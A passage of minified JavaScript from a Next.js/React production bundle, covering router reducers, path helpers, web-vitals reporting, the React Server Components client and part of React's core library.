n=r(15685),u=r(14838),o=r(57811),a=r(49958),l=r(77439),i=r(68593),c=r(94995),f=r(97148),s=function(e,t){switch(t.type){case n.ACTION_NAVIGATE:return(0,u.navigateReducer)(e,t);case n.ACTION_SERVER_PATCH:return(0,o.serverPatchReducer)(e,t);case n.ACTION_RESTORE:return(0,a.restoreReducer)(e,t);case n.ACTION_REFRESH:return(0,l.refreshReducer)(e,t);case n.ACTION_FAST_REFRESH:return(0,c.fastRefreshReducer)(e,t);case n.ACTION_PREFETCH:return(0,i.prefetchReducer)(e,t);case n.ACTION_SERVER_ACTION:return(0,f.serverActionReducer)(e,t);default:throw Error("Unknown action")}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},28741:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"shouldHardNavigate",{enumerable:!0,get:function(){return function e(t,r){let[u,o]=r,[a,l]=t;if(!(0,n.matchSegment)(a,u))return!!Array.isArray(a);let i=t.length<=2;return!i&&e(t.slice(2),o[l])}}});let n=r(97910);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},22476:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createSearchParamsBailoutProxy",{enumerable:!0,get:function(){return u}});let n=r(85698);function u(){return new Proxy({},{get(e,t){"string"==typeof t&&(0,n.staticGenerationBailout)("searchParams."+t)}})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},85698:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"staticGenerationBailout",{enumerable:!0,get:function(){return a}});let n=r(54124),u=r(52287);class o extends Error{constructor(...e){super(...e),this.code="NEXT_STATIC_GEN_BAILOUT"}}let a=(e,t)=>{let r=u.staticGenerationAsyncStorage.getStore();if(null==r?void 0:r.forceStatic)return!0;if(null==r?void 0:r.dynamicShouldError){let{dynamic:r="error",link:n}=t||{};throw new o('Page with `dynamic = "'+r+"\"` couldn't be rendered statically because it used `"+e+"`."+(n?" See more info here: "+n:""))}if(r&&(r.revalidate=0),null==r?void 0:r.isStaticGeneration){let t=new n.DynamicServerError(e);throw r.dynamicUsageDescription=e,r.dynamicUsageStack=t.stack,t}return!1};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},44839:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=r(21024),u=n._(r(2265)),o=r(22476);function a(e){let{Component:t,propsForComponent:r}=e,n=(0,o.createSearchParamsBailoutProxy)();return u.default.createElement(t,{searchParams:n,...r})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9865:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReducerWithReduxDevtools",{enumerable:!0,get:function(){return o}});let n=r(2265);function u(e){if(e instanceof Map){let t={};for(let[r,n]of e.entries()){if("function"==typeof n){t[r]="fn()";continue}if("object"==typeof n&&null!==n){if(n.$$typeof){t[r]=n.$$typeof.toString();continue}if(n._bundlerConfig){t[r]="FlightData";continue}}t[r]=u(n)}return t}if("object"==typeof e&&null!==e){let t={};for(let r in e){let n=e[r];if("function"==typeof n){t[r]="fn()";continue}if("object"==typeof n&&null!==n){if(n.$$typeof){t[r]=n.$$typeof.toString();continue}if(n.hasOwnProperty("_bundlerConfig")){t[r]="FlightData";continue}}t[r]=u(n)}return t}return Array.isArray(e)?e.map(u):e}let o=function(e,t){let r=(0,n.useRef)(),o=(0,n.useRef)();(0,n.useEffect)(()=>{if(!r.current&&!1!==o.current){if(void 0===o.current&&void 0===window.__REDUX_DEVTOOLS_EXTENSION__){o.current=!1;return}return r.current=window.__REDUX_DEVTOOLS_EXTENSION__.connect({instanceId:8e3,name:"next-router"}),r.current&&r.current.init(u(t)),()=>{r.current=void 0}}},[t]);let[a,l]=(0,n.useReducer)((t,n)=>{let o=e(t,n);return r.current&&r.current.send(n,u(o)),o},t),i=(0,n.useCallback)(()=>{r.current&&r.current.send({type:"RENDER_SYNC"},u(a))},[a]);return[a,l,i]};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},73719:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hasBasePath",{enumerable:!0,get:function(){return u}});let n=r(6892);function u(e){return(0,n.pathHasPrefix)(e,"")}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},46070:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizePathTrailingSlash",{enumerable:!0,get:function(){return o}});let n=r(37369),u=r(52590),o=e=>{if(!e.startsWith("/"))return e;let{pathname:t,query:r,hash:o}=(0,u.parsePath)(e);return""+(0,n.removeTrailingSlash)(t)+r+o};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},35152:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let n=r(37669);function u(e){let t="function"==typeof reportError?reportError:e=>{window.console.error(e)};e.digest!==n.NEXT_DYNAMIC_NO_SSR_CODE&&t(e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},38255:function(e,t,r){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}});let u=["CLS","FCP","FID","INP","LCP","TTFB"],o=location.href,a=!1;function l(e){n&&n(e);{var t;let n={dsn:"UukANAsKS8olu0g0cGuhmmJDKjc",id:e.id,page:null==(t=window.__NEXT_DATA__)?void 0:t.page,href:o,event_name:e.name,value:e.value.toString(),speed:"connection"in navigator&&navigator.connection&&"effectiveType"in navigator.connection?navigator.connection.effectiveType:""},u=new Blob([new URLSearchParams(n).toString()],{type:"application/x-www-form-urlencoded"}),a="https://vitals.vercel-insights.com/v1/vitals",l=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);function r(){fetch(a,{body:u,method:"POST",credentials:"omit",keepalive:!0}).catch(console.error)}try{l(a,u)||r()}catch(e){r()}}}let i=e=>{if(n=e,!a)for(let e of(a=!0,u))try{let t;t||(t=r(91952)),t["on"+e](l)}catch(t){console.warn("Failed to track "+e+" web-vital",t)}};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},23570:function(e,t,r){"use strict";function n(e){return e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeBasePath",{enumerable:!0,get:function(){return n}}),r(73719),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56656:function(e,t,r){"use strict";var n,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{CacheStates:function(){return n},AppRouterContext:function(){return l},LayoutRouterContext:function(){return i},GlobalLayoutRouterContext:function(){return c},TemplateContext:function(){return f}});let o=r(21024),a=o._(r(2265));(u=n||(n={})).LAZY_INITIALIZED="LAZYINITIALIZED",u.DATA_FETCH="DATAFETCH",u.READY="READY";let l=a.default.createContext(null),i=a.default.createContext(null),c=a.default.createContext(null),f=a.default.createContext(null)},30216:function(e,t){"use strict";function r(e){let t=5381;for(let r=0;r<e.length;r++){let n=e.charCodeAt(r);t=(t<<5)+t+n}return Math.abs(t)}function n(e){return r(e).toString(36).slice(0,5)}Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{djb2Hash:function(){return r},hexHash:function(){return n}})},41330:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HeadManagerContext",{enumerable:!0,get:function(){return o}});let n=r(21024),u=n._(r(2265)),o=u.default.createContext({})},26208:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{SearchParamsContext:function(){return u},PathnameContext:function(){return o}});let n=r(2265),u=(0,n.createContext)(null),o=(0,n.createContext)(null)},37669:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NEXT_DYNAMIC_NO_SSR_CODE",{enumerable:!0,get:function(){return r}});let r="NEXT_DYNAMIC_NO_SSR_CODE"},93081:function(e,t){"use strict";function r(e){return e.startsWith("/")?e:"/"+e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ensureLeadingSlash",{enumerable:!0,get:function(){return r}})},87253:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"addPathPrefix",{enumerable:!0,get:function(){return u}});let n=r(52590);function u(e,t){if(!e.startsWith("/")||!t)return e;let{pathname:r,query:u,hash:o}=(0,n.parsePath)(e);return""+t+r+u+o}},98896:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{normalizeAppPath:function(){return u},normalizeRscPath:function(){return o}});let n=r(93081);function u(e){return(0,n.ensureLeadingSlash)(e.split("/").reduce((e,t,r,n)=>!t||"("===t[0]&&t.endsWith(")")||"@"===t[0]||("page"===t||"route"===t)&&r===n.length-1?e:e+"/"+t,""))}function o(e,t){return t?e.replace(/\.rsc($|\?)/,"$1"):e}},61067:function(e,t){"use strict";function r(e,t){if(void 0===t&&(t={}),t.onlyHashChange){e();return}let r=document.documentElement,n=r.style.scrollBehavior;r.style.scrollBehavior="auto",t.dontForceLayout||r.getClientRects(),e(),r.style.scrollBehavior=n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleSmoothScroll",{enumerable:!0,get:function(){return r}})},33738:function(e,t){"use strict";function r(e){return/Googlebot|Mediapartners-Google|AdsBot-Google|googleweblight|Storebot-Google|Google-PageRenderer|Bingbot|BingPreview|Slurp|DuckDuckBot|baiduspider|yandex|sogou|LinkedInBot|bitlybot|tumblr|vkShare|quora link preview|facebookexternalhit|facebookcatalog|Twitterbot|applebot|redditbot|Slackbot|Discordbot|WhatsApp|SkypeUriPreview|ia_archiver/i.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isBot",{enumerable:!0,get:function(){return r}})},52590:function(e,t){"use strict";function r(e){let t=e.indexOf("#"),r=e.indexOf("?"),n=r>-1&&(t<0||r<t);return n||t>-1?{pathname:e.substring(0,n?r:t),query:n?e.substring(r,t>-1?t:void 0):"",hash:t>-1?e.slice(t):""}:{pathname:e,query:"",hash:""}}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"parsePath",{enumerable:!0,get:function(){return r}})},6892:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pathHasPrefix",{enumerable:!0,get:function(){return u}});let n=r(52590);function u(e,t){if("string"!=typeof e)return!1;let{pathname:r}=(0,n.parsePath)(e);return r===t||r.startsWith(t+"/")}},37369:function(e,t){"use strict";function r(e){return e.replace(/\/$/,"")||"/"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeTrailingSlash",{enumerable:!0,get:function(){return r}})},8169:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ServerInsertedHTMLContext:function(){return o},useServerInsertedHTML:function(){return a}});let n=r(68533),u=n._(r(2265)),o=u.default.createContext(null);function a(e){let t=(0,u.useContext)(o);t&&t(e)}},32616:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createAsyncLocalStorage",{enumerable:!0,get:function(){return o}});let r=Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available");class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}}let u=globalThis.AsyncLocalStorage;function o(){return u?new u:new n}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},46170:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"requestAsyncStorage",{enumerable:!0,get:function(){return u}});let n=r(32616),u=(0,n.createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},52287:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"staticGenerationAsyncStorage",{enumerable:!0,get:function(){return u}});let n=r(32616),u=(0,n.createAsyncLocalStorage)();("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},34040:function(e,t,r){"use strict";var n=r(54887);t.createRoot=n.createRoot,t.hydrateRoot=n.hydrateRoot},54887:function(e,t,r){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(84417)},97950:function(e,t,r){"use strict";/**
 * @license React
 * react-server-dom-webpack-client.browser.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(54887),u=r(2265),o={stream:!0},a=new Map;function l(e){var t=globalThis.__next_require__(e);return"function"!=typeof t.then||"fulfilled"===t.status?null:(t.then(function(e){t.status="fulfilled",t.value=e},function(e){t.status="rejected",t.reason=e}),t)}function i(){}var c=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.Dispatcher,f=Symbol.for("react.element"),s=Symbol.for("react.lazy"),d=Symbol.for("react.default_value"),p=Symbol.iterator,h=Array.isArray,y=new WeakMap,_=u.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ContextRegistry;function b(e,t,r,n){this.status=e,this.value=t,this.reason=r,this._response=n}function v(e){switch(e.status){case"resolved_model":S(e);break;case"resolved_module":R(e)}switch(e.status){case"fulfilled":return e.value;case"pending":case"blocked":throw e;default:throw e.reason}}function m(e,t){for(var r=0;r<e.length;r++)(0,e[r])(t)}function g(e,t,r){switch(e.status){case"fulfilled":m(t,e.value);break;case"pending":case"blocked":e.value=t,e.reason=r;break;case"rejected":r&&m(r,e.reason)}}function P(e,t){if("pending"===e.status||"blocked"===e.status){var r=e.reason;e.status="rejected",e.reason=t,null!==r&&m(r,t)}}function O(e,t){if("pending"===e.status||"blocked"===e.status){var r=e.value,n=e.reason;e.status="resolved_module",e.value=t,null!==r&&(R(e),g(e,r,n))}}b.prototype=Object.create(Promise.prototype),b.prototype.then=function(e,t){switch(this.status){case"resolved_model":S(this);break;case"resolved_module":R(this)}switch(this.status){case"fulfilled":e(this.value);break;case"pending":case"blocked":e&&(null===this.value&&(this.value=[]),this.value.push(e)),t&&(null===this.reason&&(this.reason=[]),this.reason.push(t));break;default:t(this.reason)}};var E=null,j=null;function S(e){var t=E,r=j;E=e,j=null;try{var n=JSON.parse(e.value,e._response._fromJSON);null!==j&&0<j.deps?(j.value=n,e.status="blocked",e.value=null,e.reason=null):(e.status="fulfilled",e.value=n)}catch(t){e.status="rejected",e.reason=t}finally{E=t,j=r}}function R(e){try{var t=e.value,r=globalThis.__next_require__(t.id);if(t.async&&"function"==typeof r.then){if("fulfilled"===r.status)r=r.value;else throw r.reason}var n="*"===t.name?r:""===t.name?r.__esModule?r.default:r:r[t.name];e.status="fulfilled",e.value=n}catch(t){e.status="rejected",e.reason=t}}function T(e,t){e._chunks.forEach(function(e){"pending"===e.status&&P(e,t)})}function w(e,t){var r=e._chunks,n=r.get(t);return n||(n=new b("pending",null,null,e),r.set(t,n)),n}function M(e,t){if("resolved_model"===(e=w(e,t)).status&&S(e),"fulfilled"===e.status)return e.value;throw e.reason}function C(){throw Error('Trying to call a function from "use server" but the callServer option was not implemented in your router runtime.')}function x(e,t){var r;return(e={_bundlerConfig:e,_callServer:void 0!==t?t:C,_chunks:new Map,_stringDecoder:new TextDecoder,_fromJSON:null,_rowState:0,_rowID:0,_rowTag:0,_rowLength:0,_buffer:[]})._fromJSON=(r=e,function(e,t){return"string"==typeof t?function(e,t,r,n){if("$"===n[0]){if("$"===n)return f;switch(n[1]){case"$":return n.slice(1);case"L":return{$$typeof:s,_payload:e=w(e,t=parseInt(n.slice(2),16)),_init:v};case"@":return w(e,t=parseInt(n.slice(2),16));case"S":return Symbol.for(n.slice(2));case"P":return _[e=n.slice(2)]||(_[e]=u.createServerContext(e,d)),_[e].Provider;case"F":return t=M(e,t=parseInt(n.slice(2),16)),function(e,t){function r(){var e=Array.prototype.slice.call(arguments),r=t.bound;return r?"fulfilled"===r.status?n(t.id,r.value.concat(e)):Promise.resolve(r).then(function(r){return n(t.id,r.concat(e))}):n(t.id,e)}var n=e._callServer;return y.set(r,t),r}(e,t);case"Q":return e=M(e,t=parseInt(n.slice(2),16)),new Map(e);case"W":return e=M(e,t=parseInt(n.slice(2),16)),new Set(e);case"I":return 1/0;case"-":return"$-0"===n?-0:-1/0;case"N":return NaN;case"u":return;case"D":return new Date(Date.parse(n.slice(2)));case"n":return BigInt(n.slice(2));default:switch((e=w(e,n=parseInt(n.slice(1),16))).status){case"resolved_model":S(e);break;case"resolved_module":R(e)}switch(e.status){case"fulfilled":return e.value;case"pending":case"blocked":var o;return n=E,e.then(function(e,t,r){if(j){var n=j;n.deps++}else n=j={deps:1,value:null};return function(u){t[r]=u,n.deps--,0===n.deps&&"blocked"===e.status&&(u=e.value,e.status="fulfilled",e.value=n.value,null!==u&&m(u,n.value))}}(n,t,r),(o=n,function(e){return P(o,e)})),null;default:throw e.reason}}}return n}(r,this,e,t):"object"==typeof t&&null!==t?e=t[0]===f?{$$typeof:f,type:t[1],key:t[2],ref:null,props:t[3],_owner:null}:t:t}),e}function A(e,t){function r(t){T(e,t)}var n=t.getReader();n.read().then(function t(u){var f=u.value;if(u.done)T(e,Error("Connection closed."));else{var s=0,d=e._rowState,p=e._rowID,h=e._rowTag,y=e._rowLength;u=e._buffer;for(var _=f.length;s<_;){var v=-1;switch(d){case 0:58===(v=f[s++])?d=1:p=p<<4|(96<v?v-87:v-48);continue;case 1:84===(d=f[s])?(h=d,d=2,s++):64<d&&91>d?(h=d,d=3,s++):(h=0,d=3);continue;case 2:44===(v=f[s++])?d=4:y=y<<4|(96<v?v-87:v-48);continue;case 3:v=f.indexOf(10,s);break;case 4:(v=s+y)>f.length&&(v=-1)}var m=f.byteOffset+s;if(-1<v){s=new Uint8Array(f.buffer,m,v-s),y=e,m=h;var E=y._stringDecoder;h="";for(var j=0;j<u.length;j++)h+=E.decode(u[j],o);switch(h+=E.decode(s),m){case 73:!function(e,t,r){var n=e._chunks,u=n.get(t);r=JSON.parse(r,e._fromJSON);var o=function(e,t){if(e){var r=e[t.id];if(e=r[t.name])r=e.name;else{if(!(e=r["*"]))throw Error('Could not find the module "'+t.id+'" in the React SSR Manifest. This is probably a bug in the React Server Components bundler.');r=t.name}return{id:e.id,chunks:e.chunks,name:r,async:!!t.async}}return t}(e._bundlerConfig,r);if(r=function(e){for(var t=e.chunks,r=[],n=0;n<t.length;n++){var u=t[n],o=a.get(u);if(void 0===o){o=globalThis.__next_chunk_load__(u),r.push(o);var c=a.set.bind(a,u,null);o.then(c,i),a.set(u,o)}else null!==o&&r.push(o)}return e.async?0===r.length?l(e.id):Promise.all(r).then(function(){return l(e.id)}):0<r.length?Promise.all(r):null}(o)){if(u){var c=u;c.status="blocked"}else c=new b("blocked",null,null,e),n.set(t,c);r.then(function(){return O(c,o)},function(e){return P(c,e)})}else u?O(u,o):n.set(t,new b("resolved_module",o,null,e))}(y,p,h);break;case 72:if(p=h[0],y=JSON.parse(h=h.slice(1),y._fromJSON),h=void 0,m=c.current)switch("string"==typeof y?s=y:(s=y[0],h=y[1]),p){case"D":m.prefetchDNS(s,h);break;case"C":m.preconnect(s,h);break;case"L":m.preload(s,h);break;case"I":m.preinit(s,h)}break;case 69:s=(h=JSON.parse(h)).digest,(h=Error("An error occurred in the Server Components render. The specific message is omitted in production builds to avoid leaking sensitive details. A digest property is included on this error instance which may provide additional details about the nature of the error.")).stack="Error: "+h.message,h.digest=s,(m=(s=y._chunks).get(p))?P(m,h):s.set(p,new b("rejected",null,h,y));break;case 84:y._chunks.set(p,new b("fulfilled",h,null,y));break;default:(m=(s=y._chunks).get(p))?(y=m,p=h,"pending"===y.status&&(h=y.value,s=y.reason,y.status="resolved_model",y.value=p,null!==h&&(S(y),g(y,h,s)))):s.set(p,new b("resolved_model",h,null,y))}s=v,3===d&&s++,y=p=h=d=0,u.length=0}else{f=new Uint8Array(f.buffer,m,f.byteLength-s),u.push(f),y-=f.byteLength;break}}return e._rowState=d,e._rowID=p,e._rowTag=h,e._rowLength=y,n.read().then(t).catch(r)}}).catch(r)}t.createFromFetch=function(e,t){var r=x(null,t&&t.callServer?t.callServer:void 0);return e.then(function(e){A(r,e.body)},function(e){T(r,e)}),w(r,0)},t.createFromReadableStream=function(e,t){return A(t=x(null,t&&t.callServer?t.callServer:void 0),e),w(t,0)},t.createServerReference=function(e,t){function r(){var r=Array.prototype.slice.call(arguments);return t(e,r)}return y.set(r,{id:e,bound:null}),r},t.encodeReply=function(e){return new Promise(function(t,r){var n,u,o,a;u=1,o=0,a=null,n=JSON.stringify(n=e,function e(n,l){if(null===l)return null;if("object"==typeof l){if("function"==typeof l.then){null===a&&(a=new FormData),o++;var i,c,f=u++;return l.then(function(r){r=JSON.stringify(r,e);var n=a;n.append(""+f,r),0==--o&&t(n)},function(e){r(e)}),"$@"+f.toString(16)}if(l instanceof FormData){null===a&&(a=new FormData);var s=a,d=""+(n=u++)+"_";return l.forEach(function(e,t){s.append(d+t,e)}),"$K"+n.toString(16)}return l instanceof Map?(l=JSON.stringify(Array.from(l),e),null===a&&(a=new FormData),n=u++,a.append(""+n,l),"$Q"+n.toString(16)):l instanceof Set?(l=JSON.stringify(Array.from(l),e),null===a&&(a=new FormData),n=u++,a.append(""+n,l),"$W"+n.toString(16)):!h(l)&&(null===(c=l)||"object"!=typeof c?null:"function"==typeof(c=p&&c[p]||c["@@iterator"])?c:null)?Array.from(l):l}if("string"==typeof l)return"Z"===l[l.length-1]&&this[n]instanceof Date?"$D"+l:l="$"===l[0]?"$"+l:l;if("boolean"==typeof l)return l;if("number"==typeof l)return Number.isFinite(i=l)?0===i&&-1/0==1/i?"$-0":i:1/0===i?"$Infinity":-1/0===i?"$-Infinity":"$NaN";if(void 0===l)return"$undefined";if("function"==typeof l){if(void 0!==(l=y.get(l)))return l=JSON.stringify(l,e),null===a&&(a=new FormData),n=u++,a.set(""+n,l),"$F"+n.toString(16);throw Error("Client Functions cannot be passed directly to Server Functions. Only Functions passed from the Server can be passed back again.")}if("symbol"==typeof l){if(Symbol.for(n=l.description)!==l)throw Error("Only global symbols received from Symbol.for(...) can be passed to Server Functions. The symbol Symbol.for("+l.description+") cannot be found among global symbols.");return"$S"+n}if("bigint"==typeof l)return"$n"+l.toString(10);throw Error("Type "+typeof l+" is not supported as an argument to a Server Function.")}),null===a?t(n):(a.set("0",n),0===o&&t(a))})}},16703:function(e,t,r){"use strict";e.exports=r(97950)},6671:function(e,t,r){"use strict";e.exports=r(16703)},17869:function(e,t){"use strict";/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),u=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),i=Symbol.for("react.context"),c=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),s=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),h=Symbol.for("react.default_value"),y=Symbol.iterator,_={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b=Object.assign,v={};function m(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||_}function g(){}function P(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||_}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=m.prototype;var O=P.prototype=new g;O.constructor=P,b(O,m.prototype),O.isPureReactComponent=!0;var E=Array.isArray,j=Object.prototype.hasOwnProperty,S={current:null},R={key:!0,ref:!0,__self:!0,__source:!0};function T(e,t,n){var u,o={},a=null,l=null;if(null!=t)for(u in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)j.call(t,u)&&!R.hasOwnProperty(u)&&(o[u]=t[u]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var c=Array(i),f=0;f<i;f++)c[f]=arguments[f+2];o.children=c}if(e&&e.defaultProps)for(u in i=e.defaultProps)void 0===o[u]&&(o[u]=i[u]);return{$$typeof:r,type:e,key:a,ref:l,props:o,_owner:S.current}}function w(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var M=/\/+/g;function C(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function x(e,t,u){if(null==e)return e;var o=[],a=0;return!function e(t,u,o,a,l){var i,c,f,s=typeof t;("undefined"===s||"boolean"===s)&&(t=null);var d=!1;if(null===t)d=!0;else switch(s){case"string":case"number":d=!0;break;case"object":switch(t.$$typeof){case r:case n:d=!0}}if(d)return l=l(d=t),t=""===a?"."+C(d,0):a,E(l)?(o="",null!=t&&(o=t.replace(M,"$&/")+"/"),e(l,u,o,"",function(e){return e})):null!=l&&(w(l)&&(i=l,c=o+(!l.key||d&&d.key===l.key?"":(""+l.key).replace(M,"$&/")+"/")+t,l={$$typeof:r,type:i.type,key:c,ref:i.ref,props:i.props,_owner:i._owner}),u.push(l)),1;if(d=0,a=""===a?".":a+":",E(t))for(var p=0;p<t.length;p++){s=t[p];var h=a+C(s,p);d+=e(s,u,o,h,l)}else if("function"==typeof(h=null===(f=t)||"object"!=typeof f?null:"function"==typeof(f=y&&f[y]||f["@@iterator"])?f:null))for(t=h.call(t),p=0;!(s=t.next()).done;)h=a+C(s=s.value,p++),d+=e(s,u,o,h,l);else if("object"===s)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(u=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":u)+"). If you meant to render a collection of children, use an array instead.");return d}(e,o,"","",function(e){return t.call(u,e,a++)}),o}function A(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var N={current:null};function I(){return new WeakMap}function D(){return{s:0,v:void 0,o:null,p:null}}var F={current:null},k={transition:null},L={ReactCurrentDispatcher:F,ReactCurrentCache:N,ReactCurrentBatchConfig:k,ReactCurrentOwner:S,ContextRegistry:{}},U=L.ContextRegistry;t.Children={map:x,forEach:function(e,t,r){x(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return x(e,function(){t++}),t},toArray:function(e){return x(e,function(e){return e})||[]},only:function(e){if(!w(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=m,t.Fragment=u,t.Profiler=a,t.PureComponent=P,t.StrictMode=o,t.Suspense=s,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=L,t.cache=function(e){return function(){var 